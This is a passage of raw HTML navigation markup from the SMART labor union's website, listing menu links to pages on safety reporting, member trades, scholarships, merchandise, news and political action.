menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle 